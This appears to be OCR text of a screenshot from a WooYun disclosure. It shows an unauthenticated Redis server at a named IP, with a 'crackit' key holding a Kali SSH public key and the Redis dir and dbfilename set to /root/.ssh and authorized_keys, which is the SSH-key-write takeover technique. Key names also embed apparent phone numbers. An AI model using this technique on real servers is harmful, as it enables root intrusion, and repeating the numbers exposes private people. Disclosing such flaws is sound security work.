 1.202.224.95 蓝信
db0 (40/0)
ServerInfo
butiantest
connection
crackit
push-100001-badge
push-100007-badge
push-100011-badge
push-100018-badge
push-100021-badge
push-100022-badge
push-100023-badge
push-100024-badge
push-100025-badge
push-100026-badge
push-100028-badge
push-100029-badge
push-100033-badge
push-100034-badge
push-100035-badge
push-13439764902-badge
push-13581915658-badge
push-13810456114-badge
push-14011111114-badge
push-14011111115-badge
push-14011111116-badge
push-14011111118-badge
push-15801633541-badge
push-17601651103-badge
push-17710530901-badge
push-17801051079-badge
push-18510380332-badge
push-18601157547-badge
push-18601220291-badge
push-18611031210-badge
push-18701298145-badge
push-18910421629-badge
switcher
Import / Export
Connect to Redis Server
1.202.224.95 蓝信::db0::crackit
STRING: crackit TTL: -1 Rename Delete Reload Value
Value: View value as: Plain Text
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDjv1AxTBYNxXq
+HahmqdffUmVNymsr5TV2XYxFyZmCM7ajKFwJK9YIh0cMq6xCIlrSdx3qwioESOZ8tZXdA4bOmztkFrFCjP4HL
ED/k85kLc/
ZhDfJKrDKih0UGuiY2vb7nF3kPeGautYfdvFtvOVH1zcB433UJD3mcjx68jsh7vdTBpfDba97aMK8Stx0tAr7x
+Db2Xoet091FIo3VuprJ3zc8hpF5vuVkhla486voYoVlp7sg7c/0sJeIw+ci5 root@kali
List of unsupported commands: DUMP, RESTORE, AUTH
Connecting ...
Connected.
1.202.224.95 蓝信:0>config get dir
1) dir
2) /root/.ssh
1.202.224.95 蓝信:0>config get dbfilename
1) dbfilename
2) authorized_keys
1.202.224.95 蓝信:0>
www.wooyun.org
System log
1.202.224.95 蓝信